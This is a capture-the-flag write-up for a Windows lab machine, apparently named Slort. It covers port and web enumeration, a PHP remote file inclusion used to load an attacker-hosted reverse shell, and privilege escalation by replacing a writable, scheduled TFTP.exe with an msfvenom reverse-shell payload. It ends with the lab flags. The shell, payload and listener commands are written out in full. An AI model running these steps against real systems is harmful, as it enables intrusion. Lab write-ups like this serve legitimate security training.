Nmap Results
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd 0.9.41 beta
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3306/tcp open mysql?
| fingerprint-strings:
| NULL, afp:
|_ Host '192.168.49.179' is not allowed to connect to this MariaDB server
4443/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
| http-title: Welcome to XAMPP
|_Requested resource was http://192.168.179.53:4443/dashboard/
5040/tcp open unknown
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
| http-title: Welcome to XAMPP
|_Requested resource was http://192.168.179.53:8080/dashboard/
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.92%I=7%D=8/28%Time=630AEB88%P=x86_64-pc-linux-gnu%r(NU
SF:LL,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.49\.179'\x20is\x20not\x20al
SF:lowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(afp,4D,"I
SF:\0\0\x01\xffj\x04Host\x20'192\.168\.49\.179'\x20is\x20not\x20allowed\x2
SF:0to\x20connect\x20to\x20this\x20MariaDB\x20server");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows 7 (91%), Microsoft Windows Server 2008 SP1 or Windows Server 2008 R2 (90%), Microsoft Windows XP SP3 (88%), Microsoft Windows Server 2008 SP1 (88%), Microsoft Windows 10 (87%), Microsoft Windows 7 or Windows Server 2008 R2 (87%), Microsoft Windows Server 2008 R2 (87%), Microsoft Windows Server 2008 R2 or Windows 8.1 (87%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (87%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-08-28T04:16:49
|_ start_date: N/A
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 81.94 ms 192.168.49.1
2 82.09 ms 192.168.179.53
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 181.84 secondsService Enumeration
TCP/21
Test for anonymous FTP login.

Confirmed server version: FileZilla 0.9.41 beta . Seems there's a potential exploit which creates administrative account on a target. It requires access to TCP/14147 , which may be firewalled off. Something to keep in mind if we manage to gain a shell on the target where we could port forward.

TCP/139,445
Check for anonymous SMB share access.
TCP/4443
Gobuster Enumeration
gobuster dir -u http://192.168.179.53:4443 -w /usr/share/seclists/Discovery/Web-Content/big.txt -x php,html -r -o gobuster4443.txt
# Search for HTTP 2xx or 3xx responses
grep -E 'Status\:\ [2-3]\w{2}' gobuster4443.txt
/Index.php (Status: 200) [Size: 7576]
/applications.html (Status: 200) [Size: 3607]
/dashboard (Status: 200) [Size: 7576]
/favicon.ico (Status: 200) [Size: 30894]
/img (Status: 200) [Size: 1219]
/index.php (Status: 200) [Size: 7576]
/site (Status: 200) [Size: 12541]
/xampp (Status: 200) [Size: 774]The /site directory sounds interesting. Let's check it out.
/site directory

First thing I like to do is check the page source for any interesting comments, scripts, or other leads to files and directories.
The next thing that stands out to me is the ?page= parameter in the URL: http://192.168.179.53:4443/site/index.php?page=main.php . Let's try injecting a random character in there and see how the web server handles it: http://192.168.179.53:4443/site/index.php?page=' (single quote character).
Now, this is exciting! Looks like the page has a PHP include() function that loads PHP code from other pages. Let's test for Remote File Inclusion.
Testing for RFI

Let's create a simple "hello world" PHP page and see if the server will load from Kali.
# Create a test.php file
echo '<h1><?php echo "Hello, World! From, 0xBEN"; ?></h1>' >> test.php
# Host it with a Python web server
sudo python3 -m http.server 80Now, let's try and load the test.php from Kali in the web browser:
http://192.168.179.53:4443/site/index.php?page=http://kali-vpn-ip/test.php .

TCP/8080
Looks like a duplicate of TCP/4443 , but it could be listening for a different hostname. Nevertheless, let's see what's there.
Gobuster Enumeration
gobuster dir -u http://192.168.179.53:8080 -w /usr/share/seclists/Discovery/Web-Content/big.txt -x php,html -r -o gobuster8080.txtLooking at the gobuster output and the identical /site directory, these are definitely duplicates, so I'll stop enumerating further on this port.
Exploit
Description
The web index.php web page uses the PHP include() function without sanitizing user inputs. Furthermore, there is no trusted IP list or other logic to filter remote file inclusions from untrusted sources, leading to the web server executing arbitrary PHP code served by any routable web server.
RFI to Reverse Shell
Since we're dealing with a Windows XAMPP server, we can't use any PHP reverse shell exploit. This one worked well for me in testing.
The procedure will look like this:
- Download the reverse shell source code
wget https://raw.githubusercontent.com/ivan-sincek/php-reverse-shell/master/src/reverse/php_reverse_shell.php -O 0xBEN_shell.php
- Start a listener
sudo rlwrap nc -lnvp 443
- Change the variables in the source code to point our listener
$sh = new Shell('kali-vpn-ip-address', 443);
- Start a Python web server to host the PHP file
sudo python -m http.server 80
- Load the PHP file via RFI on the target server
http://192.168.179.53:8080/site/index.php?page=http://kali-vpn-ip/0xBEN_shell.php
Post-Exploit Enumeration
Operating Environment
OS & Kernel
Host Name: SLORT
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19042 N/A Build 19042
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Admin
Registered Organization:
Product ID: 00331-10000-00001-AA473
Original Install Date: 12/3/2021, 8:37:40 AM
System Boot Time: 5/6/2022, 1:24:31 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~3094 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~3094 Mhz
BIOS Version: VMware, Inc. VMW71.00V.18227214.B64.2106252220, 6/25/2021
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 4,095 MB
Available Physical Memory: 2,626 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 3,225 MB
Virtual Memory: In Use: 1,574 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\SLORT
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB5009467
[02]: KB4562830
[03]: KB5007253
[04]: KB5006753
[05]: KB5007273
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 192.168.179.53
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Current User
USER INFORMATION
----------------
User Name SID
============ ==============================================
slort\rupert S-1-5-21-2032240294-1210393520-1520670448-1002
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Users and Groups
Local Users
User accounts for \\SLORT
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
rupert WDAGUtilityAccount
Local Groups
Aliases for \\SLORT
-------------------------------------------------------------------------------
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Cryptographic Operators
*Device Owners
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Remote Desktop Users
*Remote Management Users
*Replicator
*System Managed Accounts Group
*Users
Network Configurations
Interfaces
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.179.53
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.179.254
Open Ports
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 6224
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 880
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 6216
TCP 0.0.0.0:4443 0.0.0.0:0 LISTENING 6208
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 4208
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 6208
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 652
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 508
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1120
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1504
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 620
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 2336
TCP 127.0.0.1:14147 0.0.0.0:0 LISTENING 6224
TCP 192.168.179.53:139 0.0.0.0:0 LISTENING 4
TCP [::]:21 [::]:0 LISTENING 6224
TCP [::]:135 [::]:0 LISTENING 880
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:3306 [::]:0 LISTENING 6216
TCP [::]:4443 [::]:0 LISTENING 6208
TCP [::]:8080 [::]:0 LISTENING 6208
TCP [::]:49664 [::]:0 LISTENING 652
TCP [::]:49665 [::]:0 LISTENING 508
TCP [::]:49666 [::]:0 LISTENING 1120
TCP [::]:49667 [::]:0 LISTENING 1504
TCP [::]:49668 [::]:0 LISTENING 620
TCP [::]:49669 [::]:0 LISTENING 2336
TCP [::1]:14147 [::]:0 LISTENING 6224
I'm really interested in TCP/14147 listening internally right now, as that lines up with our earlier enumeration of the vulnerable FileZilla version.
Processes and Services
Interesting Processes
I start PowerShell and run this command to look for interesting processes and command line arguments.
Get-CimInstance -ClassName Win32_Process | Sort Name | Select Name, CommandLine | Format-List
Nothing too interesting. The `mysql` instance may be worth looking at.
Interesting Services
Use PowerShell to look for interesting services, or services with potential path issues.
Get-CimInstance -ClassName Win32_Service | Sort Name | Where-Object {$_.State -eq 'Running'} | Select Name, PathName | Format-List
Nothing particularly interesting at first glance.
Interesting Files
C:\Backup\info.txt
Run every 5 minutes:
C:\Backup\TFTP.EXE -i 192.168.234.57 get backup.txt
If I had to guess, there may be a PowerShell script that runs this every 5 minutes, cause I checked the scheduled tasks pretty thoroughly when I discovered this file; and found nothing.
Get-Acl TFTP.exe | fl
Path : Microsoft.PowerShell.Core\FileSystem::C:\Backup\TFTP.exe
Owner : SLORT\rupert
Group : SLORT\None
Access : BUILTIN\Users Allow FullControl
BUILTIN\Administrators Allow FullControl
NT AUTHORITY\SYSTEM Allow FullControl
NT AUTHORITY\Authenticated Users Allow Modify, Synchronize
Audit :
Sddl : O:S-1-5-21-2032240294-1210393520-1520670448-1002G:S-1-5-21-2032240294-1210393520-1
520670448-513D:AI(A;ID;FA;;;BU)(A;ID;FA;;;BA)(A;ID;FA;;;SY)(A;ID;0x1301bf;;;AU)
We have full control over this file. So, we can create a msfvenom payload named TFTP.exe and overwrite the existing binary with our malicious payload.
Privilege Escalation
Privileged Task
We discovered an interesting file at C:\Backup\ which alludes to a job that runs every five minutes. As mentioned before, I imagine it's a PowerShell script of some sort in the C:\Users\Admin folder, because I couldn't find any scheduled tasks (could be a permissions issue).
We also have full permissions over the TFTP.exe file in that directory, so we can overwrite the file with our own malicious binary and get a reverse shell.
First thing we'll do is backup the original binary.
cd C:\Backup
move .\TFTP.exe .\TFTP.exe.bakNow, let's create a malicious file with the same name as the original.
msfvenom -p windows/x64/powershell_reverse_tcp LHOST=192.168.49.179 LPORT=3389 -f exe -a x64 --platform windows -b '\x00' -e x64\xor_dynamic -o TFTP.exeNow, start a listener.
sudo rlwrap nc -lnvp 3389Start a SMB server to host the file.
smbserver.py -smb2support evil $PWDAnd, copy the file to the target.
cd C:\Backup
copy \\kali-vpn-ip\evil\TFTP.exe .
Wait a few minutes and get your shell.


The Scheduled Task
Looks like it was a permissions issue after all. The scheduled task was saved under the Administrator's tasks and I didn't have permissions to see the task as my low-level user.
Flags
C:\Users\rupert\Desktop\local.txt
ecec7acfe773a49da717d1a6fe0200f7
C:\users\Administrator\Desktop\proof.txt
766cb8ebf76edd9d90e427b585b557cd

